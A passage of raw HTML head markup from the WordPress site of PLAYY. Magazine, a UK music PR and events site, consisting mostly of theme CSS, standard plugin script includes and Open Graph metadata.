}.to-top-2 i:after { background: #fff; }.site-footer .bg-area-inner,.site-footer .bg-area-inner .byline,.site-footer .bg-area-inner a,.site-footer .bg-area-inner .widget_search form *,.site-footer .bg-area-inner h3,.site-footer .bg-area-inner .widget-title { color:#fff; }.site-footer .bg-area-inner .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-footer .footer-widget-bg-area, .site-footer .footer-widget-bg-area .woo-product-rating span, .site-footer .footer-widget-bg-area .stack-design-3 .meta { background-color: #f5e3e3; }.site-footer .footer-widget-bg-area .widget_search form, .site-footer .footer-widget-bg-area .widget_product_search form, .site-footer .footer-widget-bg-area .lwa-input-wrap input { border-color: #e4d2d2; }.site-footer .footer-widget-bg-area .zeen-checkbox label .zeen-i { background: #e4d2d2; }.site-footer .footer-widget-bg-area .background { background-image: none; opacity: 1; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow { color:#d1433a; border-color:#d1433a; }.site-footer .footer-widget-bg-area .block-skin-0 .tipi-arrow i:after{ background:#d1433a; }.site-footer .footer-widget-bg-area,.site-footer .footer-widget-bg-area .byline,.site-footer .footer-widget-bg-area a,.site-footer .footer-widget-bg-area .widget_search form *,.site-footer .footer-widget-bg-area h3,.site-footer .footer-widget-bg-area .widget-title { color:#d1433a; }.site-footer .footer-widget-bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#d1433a; }.content-lwa .bg-area, .content-lwa .bg-area .woo-product-rating span, .content-lwa .bg-area .stack-design-3 .meta { background-color: #272727; }.content-lwa .bg-area .background { background-image: none; opacity: 1; }.content-lwa .bg-area,.content-lwa .bg-area .byline,.content-lwa .bg-area a,.content-lwa .bg-area .widget_search form *,.content-lwa .bg-area h3,.content-lwa .bg-area .widget-title { color:#fff; }.content-lwa .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.site-header .bg-area, .site-header .bg-area .woo-product-rating span, .site-header .bg-area .stack-design-3 .meta { background-color: #fbfcfe; }.site-header .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu .bg-area, .slide-in-menu .bg-area .woo-product-rating span, .slide-in-menu .bg-area .stack-design-3 .meta { background-color: #272727; }.slide-in-menu .bg-area .background { background-image: none; opacity: 1; }.slide-in-menu,.slide-in-menu .bg-area a,.slide-in-menu .bg-area .widget-title, .slide-in-menu .cb-widget-design-1 .cb-score { color:#fff; }.slide-in-menu form { border-color:#fff; }.slide-in-menu .bg-area .mc4wp-form-fields input[type="email"], #subscribe-submit input[type="email"], .subscribe-wrap input[type="email"],.slide-in-menu .bg-area .mc4wp-form-fields input[type="text"], #subscribe-submit input[type="text"], .subscribe-wrap input[type="text"] { border-bottom-color:#fff; }.mob-menu-wrap .bg-area, .mob-menu-wrap .bg-area .woo-product-rating span, .mob-menu-wrap .bg-area .stack-design-3 .meta { background-color: #000000; }.mob-menu-wrap .bg-area .background { background-image: none; opacity: 1; }.mob-menu-wrap .bg-area,.mob-menu-wrap .bg-area .byline,.mob-menu-wrap .bg-area a,.mob-menu-wrap .bg-area .widget_search form *,.mob-menu-wrap .bg-area h3,.mob-menu-wrap .bg-area .widget-title { color:#fff; }.mob-menu-wrap .bg-area .tipi-spin.tipi-row-inner-style:before { border-color:#fff; }.main-navigation, .main-navigation .menu-icon--text { color: #1e1e1e; }.main-navigation .horizontal-menu>li>a { padding-left: 12px; padding-right: 12px; }.main-navigation .menu-bg-area { background-image: linear-gradient(130deg, #FBFCFE 0%, #fbfcfe 80%);  }.main-navigation-border { border-bottom:2px #071526 solid ; }.main-navigation-border .drop-search { border-top:2px #071526 solid ; }#progress {bottom: 0;height: 2px; }.sticky-menu-2:not(.active) #progress  { bottom: -2px;  }.main-navigation-border { border-top: 2px #e6eaf0 solid ; }.main-navigation .horizontal-menu .drop, .main-navigation .horizontal-menu > li > a, .date--main {
			padding-top: 15px;
			padding-bottom: 15px;
		}.site-mob-header .menu-icon { font-size: 13px; }.secondary-wrap .menu-bg-area { background-color: #1f2123; }.secondary-wrap-v .standard-drop>a,.secondary-wrap, .secondary-wrap a, .secondary-wrap .menu-icon--text { color: #fff; }.secondary-wrap .menu-secondary > li > a, .secondary-icons li > a { padding-left: 14px; padding-right: 14px; }.mc4wp-form-fields input[type=submit], .mc4wp-form-fields button, #subscribe-submit input[type=submit], .subscribe-wrap input[type=submit] {color: #fff;background-image: linear-gradient(130deg, #32429e 0%, #aa076b 80%);}.site-mob-header:not(.site-mob-header-11) .header-padding .logo-main-wrap, .site-mob-header:not(.site-mob-header-11) .header-padding .icons-wrap a, .site-mob-header-11 .header-padding {
		padding-top: 20px;
		padding-bottom: 20px;
	}.site-header .header-padding {
		padding-top:25px;
		padding-bottom:10px;
	}.cart .button, .woocommerce .button { background: #111}.onsale { background: #d61919}
/*# sourceURL=zeen-style-inline-css */
</style>
<link rel='stylesheet' id='zeen-child-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen-child/custom-styles/custom-style.css?ver=1569780049' type='text/css' media='1' />
<link rel='stylesheet' id='zeen-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A100%2C700&#038;subset=latin&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='zeen-woocommerce-style-css' href='https://theplayground.co.uk/wp-content/themes/zeen/assets/css/woocommerce.min.css?ver=4.0.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.9' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/fonts/all.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_TX_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_styles.css?ver=1.7.10' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//theplayground.co.uk/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=4.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='lets-review-widget-css' href='https://theplayground.co.uk/wp-content/plugins/lets-review/assets/css/style-widget.min.css?ver=3.3.9' type='text/css' media='all' />
<link rel='stylesheet' id='lets-social-count-css' href='https://theplayground.co.uk/wp-content/plugins/lets-social-count/assets/css/style.min.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://theplayground.co.uk/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://theplayground.co.uk/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://theplayground.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="search-filter-plugin-build-js-extra">
/* <![CDATA[ */
var SF_LDATA = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php","home_url":"https://theplayground.co.uk/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.10" id="search-filter-plugin-build-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.10" id="search-filter-plugin-chosen-js"></script>
<script type="text/javascript" id="main-child-js-js-extra">
/* <![CDATA[ */
var tpg_ajax = {"ajax_url":"https://theplayground.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=main-child-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&amp;ver=1" id="main-child-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/plugins/login-with-ajax/login-with-ajax.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://theplayground.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theplayground.co.uk/wp-json/wp/v2/tags/1451" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theplayground.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<meta property="fb:app_id" content="239123107680340"/><link rel="preload" type="font/woff2" as="font" href="https://theplayground.co.uk/wp-content/themes/zeen/assets/css/tipi/tipi.woff2?9oa0lg" crossorigin="anonymous"><link rel="dns-prefetch" href="//fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">		<meta property="og:title" content="PLAYY. Magazine">
		<meta property="og:description" content="UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR">
		<meta property="og:image" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067.png">
		<meta property="og:url" content="https://theplayground.co.uk/15-laid-back-tracks-to-chill-out-to/">
		<meta name="twitter:card" content="summary_large_image">
		<meta property="og:site_name" content="PLAYY. Magazine">
		<meta property="og:type" content="website">
		<meta property="fb:app_id" content="446043282412553">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- EventON Version -->
<meta name="generator" content="EventON 4.0.1" />

<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-180x180.png" />
<meta name="msapplication-TileImage" content="https://theplayground.co.uk/wp-content/uploads/2025/02/cropped-Group-14067-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.read-more-wrap{
	margin:5px 0;
}

.score__wrap{
	background:#d1433a !important;
}
.custom-reviews .meta .excerpt{
	justify-content:space-around;
}
.site-inner , .ajde-single-events {
	background:#fbfcfe !important;
}
.slide-in-menu .logo img {
    height: 125px;
    padding: 0px !important;
}
.custom-side-menu a:hover:before {
	background-color: #e33230;}


.event-sidebar .sf-field-reset input.search-filter-reset {
    width: 40%;
    float: right;
	  padding:5px
}

/* 15-10-24 */
.custom-side-menu a {
	font-weight:500 !important;
	font-size:14px;
	font-family: 'helveticaneue regular';
}

#slide-in-menu #text-4 p{
	font-size:14px;
	font-family: 'helveticaneue regular';
	padding-bottom:20px;
}


.event-newsletter-form .wpcf7-submit {
    background: #d1433a;
    border: 1px solid #d1433a;
    cursor: pointer;
    height: 33px !important;
    font-family: 'Lato';
    font-weight: 700;
}
.event-newsletter-form .wpcf7-submit:hover {
    background: transparent;
    color: #d1433a;
}

.subscribe-block .wpcf7 .wpcf7-form-control.wpcf7-text[type=email] , .subscribe-block .wpcf7-list-item-label{
	color: #000000 !important;
}
.subscribe-block .wpcf7-response-output {
	text-align:center;
}

.newsletter-form .consent-chekbox , .event-newsletter-form .consent-chekbox{
	width:100%;
	max-width:435px;
}
.newsletter-form p ,.newsletter-form .wpcf7-form-control-wrap , .event-newsletter-form p, .event-newsletter-form .wpcf7-form-control-wrap{
	margin:0px;
}

.newsletter-form .wpcf7-form-control.wpcf7-text[type=email] , .event-newsletter-form .wpcf7-form-control.wpcf7-text[type=email] {
    height:33px !important;
}
.newsletter-form .mailing-wrap , .event-newsletter-form .mailing-wrap{
	padding:0px!important;
}
.newsletter-form .wpcf7-submit {
	background:#071526;
	border:1px solid #071526;
	cursor:pointer;
	height:33px !important;
	font-family: 'Lato';
	font-weight:700;
}
.newsletter-form .wpcf7-submit:hover {
	background:transparent;
	color:#071526;
	
}
.block-tiny-title p span {
color:#fff !important;
}
.lets-review__widget__design-1 .score-bar .score-overlay {
	background:#e73529 !important;
}

.site-footer .footer-widget-area .byline-part a {
	 color:#000;
}
.site-footer .footer-widgets-skin-3 .tipi-arrow{ 
	    border-color: #000000 !important;
    color: #000000 !important; 
}
             
.site-footer .copyright{
	color:#fff;
}

.video-play-list .format-video {
  background: #071526;
}
.video-play-list .block-videos .block-piece-2{
    background: #000;
}
.video-play-list .videos-mini-wrap article{
	border-bottom:none;
}

.video-play-list  .title-wrap span {
color: #fff !important;
}
 .video-play-list .block-title p  {
    color: #071526;
    font-weight: 700;
    font-size: 20px;
}
.video-play-list .cta-content p, .cta-i{
       color: #071526;
}
.video-play-list .block-piece-1 .title {
    font-size: 36px !important;
    font-weight: 700;
    letter-spacing: 1.3px;
    font-family: 'HelveticaNeue';
}

.block-wrap-video-player .block-piece-2 article {
  padding: 10px 20px !important;
}
.block-wrap-video-player .cta-content{
border:1px solid #071526;
}

.video-play-list .videos-mini-wrap article {
    margin-bottom: 9px;
}

.video-play-list .videos-mini-wrap .duration {
    font-size: 12px !important;
    color: #ffffff !important;
	opacity:70%
    }

.video-play-list .videos-mini-wrap article .title{
    font-size: 13px;
    color: #fff;
    font-weight: 700;
    font-family: 'HelveticaNeue';
    letter-spacing: 1.3px;
    opacity:70%

    }
.advert-cta-section  .cta-button-1 {
margin:20px 0;	
	border-radius: 4px;
} 

.advert-cta-section .cta-title h2{
    line-height: 57px !important;
}
.advert-cta-section h2 strong span {
    font-family: 'druk medium' !important;
	letter-spacing:2px
}

.menu-bg-area .secondary-icons li{
	margin:0 5px;
}
.menu-bg-area .secondary-icons li a{
       color: #F5463B;
    background: #D1433A12;
    border-radius: 4px;
}
#secondary-wrap .menu-bg-area{
	padding:10px;
}

.slide-in-menu .bg-area a img {
	    padding-bottom: 5px !important;

}
.header-menu-bar .sub-menu li {
  background: #d1433a;
	border:none !important;
	margin:2px;
	padding:0px 10px;
}
.header-menu-bar .sub-menu li a{
    color: #fff;
    font-size: 13px !important;
    line-height: 18px;
    letter-spacing: 1px !important;
    font-family: 'Lato' !important;
    font-weight: 700;
	padding:5px 0;
}

.menu-main-menu {
    font-weight: 700;
    font-family: 'HelveticaNeue Bold' !important;
    font-size: 13px;
      width: 100%;
    max-width: 600px;
    display: flex;
    justify-content: center;
    color:#000 !important;
}

.menu-main-menu .sub-menu:after{
	border:none;
}
.menu-main-menu .sub-menu{
	padding:7px 0;
}

 .main-menu-bar-color-2 .dropper>a:before {
        bottom: 7px;
        left: 10px !important;
        transform: translate3d(0, 5px, 0);
        content: '';
        width: 100% !important;
        height: 5px !important;
        border:none !important;
	      background:#d1433a;
    }
    .mm-1 .sub-menu {
        min-width: 160px;
    }


ul#menu-main-menu li {
    width: 150px;
    overflow: hidden;
}


.custom-reviews .author a, .custom-grid1 .author a {
    font-size: 12px;
    font-weight: 700;
	color: #000000 !important;
}

span.byline-part.comments, span.byline-part.likes-count, span.byline-part.share {
    display: none !important;
}

.section-title-text .block-title  h4 span, .section-title-text .block-title  p{
    font-family: 'druk medium' !important;
    font-size: 24px !important;
}  
.custom-reviews .mask  img {
	height:100%;
	max-height:180px;
}
.custom-reviews .article-window{
	height:auto;
}
.custom-grid1 article:first-child .preview-mini-wrap {
	border: 1px solid #d1433a;
/* 	height:100% !important; */
/* 	max-height:95% !important; */
}
.custom-reviews .separation-border, .custom-reviews article{
	padding-bottom:0px !important;
}
.stack-design-custom .mask img{
	height:100%;
	min-height:370px;
}
.different-title .preview-classic img{
	height:100%;
	max-height:200px;
}
/* event starts  */

.top-event-search .top-events-sline input[type="submit"] {
    font-size: 13px !important;
}

.top-event-search input[type="submit"] {
    background: #d1433a !important;
	    font-size: 13px !important;
    font-weight: 700;
    padding: 10px 0 10px 0 !important;
	font-family:"lato";
}

.events-result-sf .section  {
background: #fff;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input {
    left: unset !important; 
    right: unset !important;
    bottom: unset !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"]:checked + label
 {
    background: #d1433a !important;
    color: #fff !important;
    border-color: #d1433a !important;
}

.middle-eve-filter-row li.sf-field-taxonomy-event_type li input[type=radio]:checked + label{
	background:#faeceb !important;
	color:#d1433a !important;
}

.top-eve-filter-row .sf-field-taxonomy-event_type ul li input[type="radio"] + label:hover {
    background: #F2E4E3 !important; 
    color: #d1433a !important;
    border: 1px solid #d1433a !important;
}

.events-result-sf .even-date,
.events-search-sf p.maxlist-more a, .events-cards h2 a:hover  {
    color: #d1433a !important;
}

.middle-eve-filter-row .sf-field-sort_order, .middle-eve-filter-row .sf_date_field , .middle-eve-filter-row .sf-field-post-meta-evotx_price {
color: #47505B;
	font-size:13px;
	font-weight:500;
	    font-family: 'helveticaneue medium';
/*         opacity:70%; */
}
.middle-eve-filter-row .sf-field-taxonomy-event_type ul li {
    color:#071526 !important;
    	font-size:13px;
        	font-weight:500;
            font-family: 'helveticaneue medium';
}
.events-result-sf .interest-buttons a,
.events-cards .purchase-tickets a {
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}

.events-cards .single-event-tpg-result {
    background: #fff;
}

.events-cards .tpg-events-switches .going-but,
.events-cards .tpg-events-switches a:hover,
.events-cards .tpg-events-switches a.evenb.active,
.events-cards .top-results-tpg .interest-buttons a:hover ,a.evenb.active , .events-result-sf a.evenb.going-but.active{
    background: #d1433a!important;
    color: #fff !important;
}
.event-sidebar ul h4 {
    font-weight: 700;
    font-family: 'helveticaneue' !important;
    color: #47505b;
}  

.events-cards .tpg-events-switches .going-but:hover{
	background:transparent !important;
	color:#d1433a!important;
}  
.events-cards .share-event svg path,
.events-cards .more-buts svg path,
.events-cards .purchase-tickets a svg path {
    fill: #d1433a;
    stroke: #d1433a;
}

.events-cards .purchase-tickets a:hover svg path {
    fill: #fff;
    stroke: #fff;
}

.events-search-sf .sf-field-reset input.search-filter-reset:hover {
    background: #d1433a !important;
    color: white;
    cursor: pointer;
}
.genres .sf-field-reset:hover {
	background:#d1433a;
}
.genres .sf-field-reset:hover a{
	color:#fff;
}
.events-result-sf .nav-previous a {
    background: #d1433a;
    color: #fff;
    border: 1px solid #d1433a;
    padding: 14px 70px;
    border-radius: 2px;
	 font-size: 13px;
	
}
input.search-filter-reset {
    font-size: 13px !important;
	letter-spacing:0.4px
}
.events-result-sf .nav-previous a:hover {
    background: transparent;
    color: #d1433a;
	box-shadow: rgba(0, 0, 0, 0.1) 0px 4px 12px;
}

.events-result-sf .wp-pagenavi {
    display: none;
}

.middle-eve-filter-row form > ul {
    margin: 0;
}

.top-results-tpg .interest-buttons a:hover {
    background: #d1433a;
    color: #fff !important;
}
.events-search-sf .sf-field-sort_order li input[type="radio"]{
   accent-color: #d1433a;
}


.ui-datepicker-header.ui-widget-header.ui-helper-clearfix.ui-corner-all {
    background: #071526;
}

 .ui-state-highlight {
   background: #071526 !important;
   color: #fff !important;
}
.ui-datepicker-calendar thead tr {
background: #071526d6
}

.chosen-container .chosen-results{
color: #fff ;   
	background: #071526 !important
}

.featured-cards .ev_location{
font-size:11px;
} 

.featured-cards .tpg-event-title1 a{
    color: #071526 !important;
}

.featured-cards .tpg-event-title1 a:hover{
  color:#d1433a !important;
}

.events-result-sf h4 span , .block-subtitle h4 span{
    font-weight: 700;
    font-family: 'Lato';
    font-size: 20px !important;
    color: #071526 !important;
    text-transform:uppercase;
}


/* events style ends */


.site-footer .byline-part.cats{
	opacity:1 !important;
}
.site-footer span.byline-part.date {
    display: none;
}

.site-footer .article-window {
	border-bottom:1px solid #d1433a !important;
}

.site-footer .footer-widget p {
opacity: 1 !important;
}

.events-result-sf .nav-next {
margin-top: 50px;
}
.events-result-sf .nav-next a
{
    background: transparent;
		color:#d1433a;
	  font-size:13px;
    border: 1px solid #d1433a;
    padding: 12px 66px;
}
.events-result-sf .pagination{
	padding:40px 0 0px 0;
}
.newsletter-form .block-subtitle  , .event-newsletter-form .block-subtitle
{   width: 100%;
    max-width: 501px;
    margin: auto;
    display: flex;
    justify-content: start;
}
.middle-eve-filter-row .searchandfilter .noUi-horizontal .noUi-handle {
left:unset !important;
	border-color: #d1433a !important;
    background: #d1433a !important;
}
 .middle-eve-filter-row .searchandfilter .noUi-connect {
    background-color: #d1433a !important;
}
.noUi-horizontal .noUi-handle {
right:0px !important;
}

.events-search-sf .sf-field-post-meta-evotx_price{
  padding:20px;
}
.noUi-handle {
	box-shadow:none;
}
.noUi-connects {
background:#E6EAF0;	
}
.middle-eve-filter-row .sf-meta-range.sf-meta-range-slider:after{
    width: 100% !important;
    height: 32px !important;
    top: 7px !important;
    border-radius: 4px !important;
}

.custom-title .cat {
    color: #071526 !important;
    font-weight: 700 !important;
    font-size: 12px !important;
	font-family: 'helveticaneue bold' !important;
}
.custom-grid1 article .byline, .custom-reviews .byline {
	padding-bottom:0px;
	margin:0px;	
}
.custom-title .title {
    color: #071526 !important;
    font-weight: 500 !important;
}
.custom-title .excerpt .section-title-text .excerpt {
    font-size: 14px !important;
    color: #071526 !important;
	  line-height: 14px;
}

/* .section-title-text .excerpt , .custom-reviews .excerpt{
 font-size: 12px !important;
    color: #071526 !important;
	  line-height: 16px;
} */

.custom-grid1 .excerpt, .custom-reviews .excerpt{
		line-height:14px
}
.my-category-link a {
  background: transparent !important;
}
.section-title-text .byline-part {
opacity: 1 !important;
font-size:12px !important;
}

.section-title-text .entry-date {
    color:#8B949F !important;
    font-size:10px !important;
}

.different-title article:nth-child(1n+2) .title a {
    font-family: helveticaneue medium;
    font-size: 10px;
	  font-weight:700;
}
.block-title-wrap-style .block-title:after{
border:none ;
}
.genres .block-html-content {
	margin-top:-18px
}
.custom-title .read-more-wrap , .custom-grid1 .read-more-wrap{
    font-size: 12px;
    font-weight: 700 !important;
    font-family: 'helveticaneue regular';
    color: #8B949F;
}
.custom-grid1 article:first-child h3 a{
    font-weight: 500;
    font-size: 16px;
}
.custom-grid1 .title ,.custom-reviews .title{
font-size: 14px !important;
font-weight: 700 !important;
} 

.custom-grid1 article , .custom-reviews article{
    background:#fff;
}
.article-window{
	padding:0px;
}
.preview-mini-wrap  {
	margin-bottom:20px;
}
.section-title-text .sorter{
display:none;
}

/* menu-drop-down */

.top-events-sline .chosen-container-single .chosen-single{
    font-weight: 400;
    font-size: 15px;
		color:#8B949F !important;
}
/* music page  */
.hero-post-filter .options li a {
    border: 1px solid #373B53 !important;
    color: #071526 !important;
    font-size: 13px !important;
}
.hero-post-filter .options li a:hover{
	  color: #d1433a !important;
    background: #f7eaea;
    border: 1px solid #d1433a !important;
}

 .category .sorter .options a:hover, .category .hero-post-filter .sorter .options a:hover, .category .big-size-button .sorter .options a:hover , .category .page-header .options li a.active , .category .page-header .sorter .options li a:focus{
    opacity: 1 !important;
    color: #d1433a !important;
    background: #f7eaea;
	border:1px solid #d1433a !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.custom-filters .sf-option-active .sf-label-radio {
    border: 1px solid #d1433a !important;
}

.custom-filters .options a.active, .custom-filters .options a.active:hover, .custom-filters .sf-option-active .sf-label-radio, .custom-filters .sf-option-active .sf-label-radio:hover {
    background: #d1433a !important;
    color: #fff !important;
}

.category .page-header .options li a:hover, .custom-filters .options li a:hover, .category .page-header .options li a:focus, .custom-filters .options li a:focus, .custom-filters .sf-label-radio:focus, .custom-filters .sf-label-radio:hover {
    opacity: 1;
    background-color: #f7eaea;
    border-color: #d1433a !important;
    color: #d1433a;
}
.link-color-wrap a:hover {
    color: #d1433a;
}
.custom-filters .block-subtitle p span {
font-size: 20px;
text-transform:uppercase
}
.tipi-button.block-loader{
	background: #d1433a;
	padding:0;
	display:flex;
	justify-content:center;
}
.tipi-button.block-loader:hover {
	    background: transparent;
    border: 1px solid #d1433a !important;
    color: #d1433a !important;
}
.play-lists .load-more-wrap  {
	display:flex;
	justify-content:center;
}
.releases-posts .preview-mini-wrap{
/* 	background:#fff; */
} 
.releases-category-hero .big-hero .media-icon .icon-bg{
	background:#d1433a !important;
}

input.sf-input-text::placeholder {
    color: #8b949f !important;
}

.top-events-sline .chosen-container-single .chosen-single {
    font-family: 'helveticaneue medium';
}
/* responsive */
@media (max-width: 767px) {
	.site-mob-header .logo-img{
		width:100%;
		max-width:250px ;
	}
	.video-play-list .block-piece-1 .title {
    font-size: 16px !important;
		line-height:20px;
}
}

 .advertis-banner {
	background-image: url(https://staging2.theplayground.co.uk/wp-content/uploads/2024/10/play-music-bg.png);
	background-repeat: no-repeat;
	background-size: cover;
	padding: 20px;
	text-align: left;
	padding: 200px 30px 20px 30px;
	min-height: 560px;
	background-position: 100% 50%;
	display: flex;
}

.advertis-banner h2 {
	font-size: 48px;
	color: #fff;
	font-family: 'Lato';
	font-weight:100;
}

.advertis-banner p {
    color: #fff;
    margin: 0px;
    font-size: 20px;
    opacity: 80%;
    font-weight: 400;
    font-family: 'Lato';
}

.advertis-banner .cta-btn a {
    background: #d1433a;
    border: 2px solid #d1433a;
    padding: 10px 42px;
    color: #fff;
    text-decoration: none;
    font-size: 13px;
    border-radius: 4px;
    font-weight: 700;
    letter-spacing: 1px;
}

.advertis-banner .cta-btn a:hover {
	background: transparent;
}

.advertis-banner img {
	height: 28px;
	padding: 0px 4px;
}

.advertis-banner span {
font-family: 'helveticaneue';
    font-weight: 500;
}

.advertis-banner .cta-btn {
	margin-top: 30px;
}

.banner-data {
	width: 1230px;
	margin: auto;
}		</style>
		<style id="sccss">p.maxlist-more {
    margin-top: -12px;
}

p.maxlist-more a {
    color: #416CFF;
    font-size: 13px;
    line-height: 16px;
    text-decoration: none;
    padding-left: 10px;
